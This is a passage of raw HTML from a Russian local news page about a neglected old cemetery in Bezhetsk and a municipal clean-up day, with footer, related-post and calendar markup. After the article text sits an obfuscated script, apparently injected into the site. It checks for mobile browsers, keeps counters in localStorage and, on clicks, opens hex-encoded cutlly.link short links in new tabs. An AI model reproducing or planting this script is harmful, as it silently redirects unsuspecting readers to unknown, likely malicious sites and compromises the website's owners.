https://bntva.ru/wp-content/uploads/2022/07/n9lclu4_dvi-300x400.jpg 300w, https://bntva.ru/wp-content/uploads/2022/07/n9lclu4_dvi-696x929.jpg 696w, https://bntva.ru/wp-content/uploads/2022/07/n9lclu4_dvi.jpg 809w" sizes="(max-width: 767px) 100vw, 767px" /></a></figure></li></ul></figure>



<p>Внук Виктор Буров неоднократно обращался в исполнительные органы власти с просьбой разъяснить ситуацию, кто отвечает за порядок на кладбище. Однако, вопрос на протяжении многих лет остается без ответа.</p>



<p>Корреспонденты БНТВ за разъяснениями обратились к Сергею Вукалову, заместителю главы администрации Бежецкого района.</p>



<p>Сергей Васильевич пояснил, что в настоящий момент уборка территории старого кладбища входит в муниципальный контракт МБУ «Чистый город». Ситуация осложняется тем, что долгие годы кладбище приходило в упадок, там огромный объем работы по вывозу мусора и опиловки деревьев, одномоментно проблему не решить.</p>



<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="766" src="https://bntva.ru/wp-content/uploads/2022/07/x8olx1byi4q-1024x766.jpg" alt="" data-id="25334" data-link="https://bntva.ru/?attachment_id=25334" class="wp-image-25334" srcset="https://bntva.ru/wp-content/uploads/2022/07/x8olx1byi4q-1024x766.jpg 1024w, https://bntva.ru/wp-content/uploads/2022/07/x8olx1byi4q-600x449.jpg 600w, https://bntva.ru/wp-content/uploads/2022/07/x8olx1byi4q-300x225.jpg 300w, https://bntva.ru/wp-content/uploads/2022/07/x8olx1byi4q-768x575.jpg 768w, https://bntva.ru/wp-content/uploads/2022/07/x8olx1byi4q-150x112.jpg 150w, https://bntva.ru/wp-content/uploads/2022/07/x8olx1byi4q-696x521.jpg 696w, https://bntva.ru/wp-content/uploads/2022/07/x8olx1byi4q-1068x799.jpg 1068w, https://bntva.ru/wp-content/uploads/2022/07/x8olx1byi4q-265x198.jpg 265w, https://bntva.ru/wp-content/uploads/2022/07/x8olx1byi4q.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="766" src="https://bntva.ru/wp-content/uploads/2022/07/yq95lqg3lxm-1024x766.jpg" alt="" data-id="25335" data-link="https://bntva.ru/?attachment_id=25335" class="wp-image-25335" srcset="https://bntva.ru/wp-content/uploads/2022/07/yq95lqg3lxm-1024x766.jpg 1024w, https://bntva.ru/wp-content/uploads/2022/07/yq95lqg3lxm-600x449.jpg 600w, https://bntva.ru/wp-content/uploads/2022/07/yq95lqg3lxm-300x225.jpg 300w, https://bntva.ru/wp-content/uploads/2022/07/yq95lqg3lxm-768x575.jpg 768w, https://bntva.ru/wp-content/uploads/2022/07/yq95lqg3lxm-150x112.jpg 150w, https://bntva.ru/wp-content/uploads/2022/07/yq95lqg3lxm-696x521.jpg 696w, https://bntva.ru/wp-content/uploads/2022/07/yq95lqg3lxm-1068x799.jpg 1068w, https://bntva.ru/wp-content/uploads/2022/07/yq95lqg3lxm-265x198.jpg 265w, https://bntva.ru/wp-content/uploads/2022/07/yq95lqg3lxm.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="766" src="https://bntva.ru/wp-content/uploads/2022/07/o_a3l6qrjta-1024x766.jpg" alt="" data-id="25336" data-full-url="https://bntva.ru/wp-content/uploads/2022/07/o_a3l6qrjta.jpg" data-link="https://bntva.ru/?attachment_id=25336" class="wp-image-25336" srcset="https://bntva.ru/wp-content/uploads/2022/07/o_a3l6qrjta-1024x766.jpg 1024w, https://bntva.ru/wp-content/uploads/2022/07/o_a3l6qrjta-600x449.jpg 600w, https://bntva.ru/wp-content/uploads/2022/07/o_a3l6qrjta-300x225.jpg 300w, https://bntva.ru/wp-content/uploads/2022/07/o_a3l6qrjta-768x575.jpg 768w, https://bntva.ru/wp-content/uploads/2022/07/o_a3l6qrjta-150x112.jpg 150w, https://bntva.ru/wp-content/uploads/2022/07/o_a3l6qrjta-696x521.jpg 696w, https://bntva.ru/wp-content/uploads/2022/07/o_a3l6qrjta-1068x799.jpg 1068w, https://bntva.ru/wp-content/uploads/2022/07/o_a3l6qrjta-265x198.jpg 265w, https://bntva.ru/wp-content/uploads/2022/07/o_a3l6qrjta.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li></ul><figcaption class="blocks-gallery-caption">фото В.Бурова</figcaption></figure>



<p>&#8212; При этом хочется обратиться и к самим жителям города, чьи родственники там захоронены, с просьбой не использовать чужие могилы в качестве сбора мусора, а проявлять сознательность и выносить мусор в расположенные по периметру контейнеры,&nbsp;&#8212; сказал Сергей Васильевич.</p>



<p>Также он проинформировал, что администрация Бежецкого района назначила на <a href="https://vk.com/bezheck_adm?w=wall-177504709_5755">16 июля субботник </a>по наведению санитарного порядка на кладбище. Будет работать специальная техника для вывоза мусора, предоставлен необходимый инвентарь.</p>



<p>В субботнике могут принять участие предприятия и организации города, и все бежечане. Ведь содержать в порядке святое место, где похоронены родители, дедушки, бабушки, родные, близкие – это долг каждого из нас!</p>



<figure class="wp-block-pullquote"><blockquote><p>Уважаемые бежечане!</p><p><a href="http://Уважаемые бежечане!  Администрация Бежецкого района совместно с муниципальными предприятиями города организует субботник для уборки территории городского кладбища у храма Спаса Нерукотворенного Образа (старое кладбище).  Субботник состоится 16 июля, сбор в 09:00 у здания храма. Приглашаем принять участие в субботнике всех неравнодушных граждан. С собой необходимо иметь перчатки.  Если имеются конструктивные предложения, то можно их направлять по номеру телефона: 8(48231)2-00-30.  Сделаем город чище вместе!">Администрация Бежецкого района </a>совместно с муниципальными предприятиями города организует субботник для уборки территории городского кладбища у храма Спаса Нерукотворенного Образа (старое кладбище).</p><p>Субботник состоится 16 июля, сбор в 09:00 у здания храма.<br>Приглашаем принять участие в субботнике всех неравнодушных граждан. С собой необходимо иметь перчатки.</p><p>Если имеются конструктивные предложения, то можно их направлять по номеру телефона: 8(48231)2-00-30.</p><p>Сделаем город чище вместе!</p></blockquote></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x42\x71\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x46\x75\x63\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x41\x68\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x71\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x54\x4d\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x59\x67\x4f\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x45\x47\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x55\x46\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x68\x68\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x75\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Отмечено: <a href="https://bntva.ru/tag/staroe-kladbishhe/" rel="tag">старое кладбище</a> <a href="https://bntva.ru/tag/subbotnik/" rel="tag">субботник</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bntva.ru/bezheczkaya-administracziya-organizuet-subbotnik/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Предыдущая:</span> <span class="nav-title">Бежецкая администрация организует субботник</span></a></div><div class="nav-next"><a href="https://bntva.ru/bezheczkie-shkolniki-otprazdnovali-den-ivana-kupaly/" rel="next"><span class="nav-subtitle">Далее:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Бежецкие школьники отпраздновали День Ивана Купалы</span></a></div></div>
	</nav>	</div>
	</article><!-- #post-25325 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="digital-newspaper-block-title"><span>Похожие новости</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-109674" class="post-109674 post type-post status-publish format-standard has-post-thumbnail hentry category-beautification category-region category-hronika-dnya tag-bntv_region tag-gazifikacziya-regiona tag-gazprom tag-infrastruktura-dlya-zhizni tag-mnogodetnye-semi tag-svo">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="690" height="467" src="https://bntva.ru/wp-content/uploads/2026/01/1-110-e1769153027634.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://bntva.ru/586-mnogodetnyh-semej-tverskoj-oblasti-gazificzirovali-doma-blagodarya-regionalnoj-podderzhke/">586 многодетных семей Тверской области газифицировали дома благодаря региональной поддержке</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/586-mnogodetnyh-semej-tverskoj-oblasti-gazificzirovali-doma-blagodarya-regionalnoj-podderzhke/" rel="bookmark"><time class="entry-date published" datetime="2026-01-23T10:23:51+03:00">23/01/2026</time><time class="updated" datetime="2026-01-23T10:23:52+03:00">23/01/2026</time></a></span>                                            <span class="post-comment">0</span>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-109347" class="post-109347 post type-post status-publish format-standard has-post-thumbnail hentry category-beautification category-region category-hronika-dnya tag-bntv_region tag-zhizn-bezheczkogo-verha tag-infrastruktura-dlya-zhizni tag-kalininskij-rajon tag-kompleksnoe-razvitie-selskih-territorij tag-rameshki tag-rzhev tag-sandovo tag-staricza tag-formirovanie-sovremennoj-gorodskoj-sredy">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="730" height="467" src="https://bntva.ru/wp-content/uploads/2026/01/1-25-e1768307331612.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://bntva.ru/vitalij-korolev-poruchil-rasshirit-programmu-po-blagoustrojstvu-selskih-territorij-regiona/">Виталий Королев поручил расширить программу по благоустройству сельских территорий региона</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/vitalij-korolev-poruchil-rasshirit-programmu-po-blagoustrojstvu-selskih-territorij-regiona/" rel="bookmark"><time class="entry-date published" datetime="2026-01-13T15:28:55+03:00">13/01/2026</time><time class="updated" datetime="2026-01-13T15:28:56+03:00">13/01/2026</time></a></span>                                            <span class="post-comment">0</span>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-96" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bntva.ru/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://bntva.ru/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://bntva.ru/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://bntva.ru/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://bntva.ru/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://bntva.ru/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://bntva.ru/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://bntva.ru/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://bntva.ru/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://bntva.ru/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://bntva.ru/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://bntva.ru/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://bntva.ru/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://bntva.ru/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://bntva.ru/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://bntva.ru/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://bntva.ru/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://bntva.ru/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://bntva.ru/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td><a href="https://bntva.ru/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td><a href="https://bntva.ru/2026/01/24/" aria-label="Записи, опубликованные 24.01.2026">24</a></td><td><a href="https://bntva.ru/2026/01/25/" aria-label="Записи, опубликованные 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/26/" aria-label="Записи, опубликованные 26.01.2026">26</a></td><td id="today"><a href="https://bntva.ru/2026/01/27/" aria-label="Записи, опубликованные 27.01.2026">27</a></td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://bntva.ru/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="block-225" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/tag/80-let-pobede/"><img loading="lazy" decoding="async" width="1024" height="690" src="https://bntva.ru/wp-content/uploads/2025/04/1-33-1024x690.jpg" alt="" class="wp-image-99414" style="width:378px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/04/1-33-1024x690.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/04/1-33-300x202.jpg 300w, https://bntva.ru/wp-content/uploads/2025/04/1-33-768x517.jpg 768w, https://bntva.ru/wp-content/uploads/2025/04/1-33.jpg 1140w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-218" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/kabelnoe-tv/"><img loading="lazy" decoding="async" width="722" height="1024" src="https://bntva.ru/wp-content/uploads/2024/12/smotri-722x1024.jpg" alt="" class="wp-image-93027" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/smotri-722x1024.jpg 722w, https://bntva.ru/wp-content/uploads/2024/12/smotri-212x300.jpg 212w, https://bntva.ru/wp-content/uploads/2024/12/smotri-768x1089.jpg 768w, https://bntva.ru/wp-content/uploads/2024/12/smotri.jpg 990w" sizes="(max-width: 722px) 100vw, 722px" /></a></figure></div></section><section id="block-221" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://bntva.ru/category/vypusk-novostej/"><img loading="lazy" decoding="async" width="2560" height="1536" src="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-scaled.jpg" alt="" class="wp-image-105890" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-scaled.jpg 2560w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-300x180.jpg 300w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-1024x614.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-768x461.jpg 768w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-1536x922.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-2048x1229.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></figure></div></section><section id="block-226" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/category/chest-imeyu/"><img loading="lazy" decoding="async" width="1024" height="650" src="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1024x650.jpg" alt="" class="wp-image-105891" style="width:372px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1024x650.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-300x190.jpg 300w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-768x487.jpg 768w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1536x975.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-2048x1299.jpg 2048w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-150x95.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-220" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://bntva.ru/radio-bezheczk/"><img loading="lazy" decoding="async" width="476" height="301" src="https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8.jpg" alt="" class="wp-image-93254" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8.jpg 476w, https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8-300x190.jpg 300w, https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8-150x95.jpg 150w" sizes="(max-width: 476px) 100vw, 476px" /></a></figure></div></section><section id="block-119" class="widget widget_block widget_media_image"><div class="wp-block-image">
